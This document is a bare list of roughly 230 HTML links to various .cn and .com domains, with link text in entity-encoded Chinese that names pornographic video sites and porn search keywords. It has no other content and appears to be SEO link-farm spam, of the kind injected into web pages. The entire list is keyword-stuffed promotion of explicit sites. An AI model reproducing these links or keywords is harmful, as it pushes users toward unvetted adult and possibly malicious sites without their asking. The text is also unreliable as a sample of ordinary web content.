<a href="http://www.gzjinyuan.com/">&#x9AD8;&#x6E05;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.mt07.cn/">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.xgm0925.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x65E5;B&#x7F51;&#x7AD9;</a>
<a href="http://www.cccry.cn/">&#x6DEB;&#x79FD;&#x6781;&#x54C1;&#x5F71;&#x89C6;&#x64AD;&#x653E;</a>
<a href="http://www.nmtkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>
<a href="http://www.gdrexian.cn/">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.no518.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kangyueda.cn/">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.arrowstar.cn/">a&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qianxuefa.com/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.sqnlw.com/">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.cumiu.cn/">91&#x7231;&#x7231;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>
<a href="http://www.theworld86.com.cn/">&#x4E2D;&#x56FD;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.11y98j.cn/">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.longweisihai.cn/">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>
<a href="http://www.shyoubo.com/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.utao88.com/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>
<a href="http://www.yybaidu.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.hksst.com/">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>
<a href="http://www.aigoufr.cn/">&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>
<a href="http://www.ccmmc.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>
<a href="http://www.zgwjmjmh.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.taikuo.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>
<a href="http://www.sxgmp.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>
<a href="http://www.dj0451.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dcsk.com.cn/">&#x5B55;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.seaele.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>
<a href="http://www.82482.com.cn/">&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>
<a href="http://www.zglzsy.com/">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>
<a href="http://www.chemweek.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.bjszlr.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.cysujiao.com.cn/">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>
<a href="http://www.gsxhhj.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gomoer.cn/">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.tianedu.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.11d85m.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.gzzkysw.cn/">&#x4E1C;&#x65B9;&#x56DB;&#x864E;&#x5F71;&#x9662;</a>
<a href="http://www.vssj.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>
<a href="http://www.sixsenseshotel.com/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>
<a href="http://www.baisp.cn/">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>
<a href="http://www.yiwuadvisor.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.heyuanchina.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.edueasel.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nonoco.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>
<a href="http://www.bk02.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>
<a href="http://www.yudecuogw.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;91</a>
<a href="http://www.njuujaa.cn/">&#x5973;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.517aq.cn/">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>
<a href="http://www.ttxgt.com/">&#x4E8C;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.11d95z.cn/">AV&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.pandorabeads.cn/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>
<a href="http://www.weiquanmeng.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.92eesf.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>
<a href="http://www.suiphyle.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>
<a href="http://www.szgst.cn/">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x7F51;&#x5740;</a>
<a href="http://www.001mr.cn/">&#x6B27;&#x7F8E;&#x6210;&#x6B27;&#x7F8E;&#x6210;</a>
<a href="http://www.ghxsj.org.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.junmeida.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.jndriver.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.kemos.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.hbsennai.cn/">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dawlish.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>
<a href="http://www.bao-shu.com/">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.ssfish.com.cn/">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.haokaixin.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>
<a href="http://www.visavietnam.com.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>
<a href="http://www.okubn.cn/">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>
<a href="http://www.zjjly8.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.dikeniuzijiameng.cn/">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;a&#x5927;&#x5168;</a>
<a href="http://www.fyge.cn/">&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>
<a href="http://www.web-inn.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.xmyongsf.cn/">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wfqgj.com/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>
<a href="http://www.mfhyxod.cn/">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>
<a href="http://www.ksxny.cn/">&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xmusoo.cn/">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.iefund.cn/">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>
<a href="http://www.lyjianda.cn/">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.uchs.com.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.hz717.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.kanoink.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>
<a href="http://www.zouzhu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>
<a href="http://www.xczyy.com.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>
<a href="http://www.dyc168.com/">91&#x6D2E;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.msfe.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>
<a href="http://www.sp02.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x8349;</a>
<a href="http://www.chulna.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>
<a href="http://www.ywsyhy.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>
<a href="http://www.goldenkey.org.cn/">&#x4E9A;&#x6D32;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.bearingjy.com/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.ihaoke.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;</a>
<a href="http://www.oexpress.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x7F51;&#x7AD9;</a>
<a href="http://www.jianyidai.com.cn/">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.no1yy.com.cn/">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>
<a href="http://www.yesmobile.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.it555.cn/">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x65E5;&#x6BD4;</a>
<a href="http://www.ctj.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>
<a href="http://www.francaisblog.com.cn/">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.lyk97.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>
<a href="http://www.koreawind.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.tzpaw.cn/">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>
<a href="http://www.yctmc.cn/">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.aydp.com.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>
<a href="http://www.wh-hanguang.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;0</a>
<a href="http://www.tt1144.cn/">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.nxpta.com.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5F71;&#x57CE;</a>
<a href="http://www.pa55.com.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.rivh.cn/">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.relianceco.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lianmengwang.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>
<a href="http://www.jlsbc.cn/">&#x6B27;&#x7F8E;&#x5927;&#x80F8;&#x89C6;&#x9891;</a>
<a href="http://www.aupairbbs.cn/">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.yangchenghupai.com/">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wzbhbz.com/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x514D;&#x8D39;</a>
<a href="http://www.5173shop.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>
<a href="http://www.lextion.cn/">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.bxzl.com.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>
<a href="http://www.falvguwen0755.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.seoorg.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.gxsmhb.com/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.weiner.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.jikunet.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zongjiebaogao.net.cn/">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.yzems.com.cn/">&#x7740;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.cuyq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.rd-training.com/">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>
<a href="http://www.xinhuafs.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>
<a href="http://www.tbjewel.com.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qtfeswh.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>
<a href="http://www.damaiqingzhi.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.jyxlbj.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.theluxurynetwork.cn/">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rsffa.com/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.szsxgs.com/">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E0B;&#x8F7D;</a>
<a href="http://www.oaisc.com.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>
<a href="http://www.gpcgpan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;</a>
<a href="http://www.qzlxzq.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>
<a href="http://www.rscxwkl.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>
<a href="http://www.gdsdhy.cn/">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.monvxiu.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>
<a href="http://www.hidugg.com.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>
<a href="http://www.yyksw.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5165;&#x53E3;</a>
<a href="http://www.mocook.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x8272;</a>
<a href="http://www.miqiyi.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>
<a href="http://www.hzmaozhan.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.nvlian.com.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3000job.com.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>
<a href="http://www.chenweiting.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>
<a href="http://www.songchaoxin.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.21fendou.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.babyinsdl.cn/">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.mymuwu.cn/">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.g239.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>
<a href="http://www.livindex.cn/">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.conpolighting.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9999;</a>
<a href="http://www.vigenm.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.aipc28.cn/">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.xindatx.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>
<a href="http://www.diamee.cn/">&#x6B27;&#x7F8E;&#x884C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.veryokmovies.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>
<a href="http://www.kidsparty.com.cn/">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>
<a href="http://www.taoyitong.com.cn/">&#x798F;&#x5229;&#x7535;&#x5F71;&#x5348;&#x591C;AV</a>
<a href="http://www.wooao.cn/">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hnjyj.com/">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jsdami.cn/">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lzluxin.com/">&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>
<a href="http://www.tjxinwo.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>
<a href="http://www.f8j.com.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.ghdll.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>
<a href="http://www.pjhuajie.com/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.changk.cn/">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.yrfcw.com.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.soubar.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>
<a href="http://www.baoguangtai.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>
<a href="http://www.grbook.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;</a>
<a href="http://www.yuehanfushi.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>
<a href="http://www.dgjingzhuan.cn/">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.cqyuzhongdpf.org.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x851A;</a>
<a href="http://www.ks5184.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zjs2128766.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.seemaker.cn/">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.mushroomproduct.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>
<a href="http://www.danghuai.cn/">&#x9EC4;&#x8272;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.99kujijin.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>
<a href="http://www.wengpie.cn/">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.yingkels.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.whtl666.com.cn/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.hs186.cn/">&#x5348;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lishengfu.com/">&#x5728;&#x7EBF;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.bagdax.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.37ok.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>
<a href="http://www.sxbora.cn/">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dehkan.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.fozheng.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>
<a href="http://www.dfsygh.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bhid.cn/">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.dottext.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.ruicaiyinwu.com/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>
<a href="http://www.jshfct.com.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.njservo.cn/">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ijenwza.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>
<a href="http://www.gttsoft.cn/">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lanxiangreflective.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.jiajiesh.cn/">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>
<a href="http://www.zqfsq.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.liuyaotao.com.cn/">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.bjsdnsbz.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.ntyake.cn/">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>
<a href="http://www.glwic.cn/">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zhaipo.com.cn/">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.md80.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>
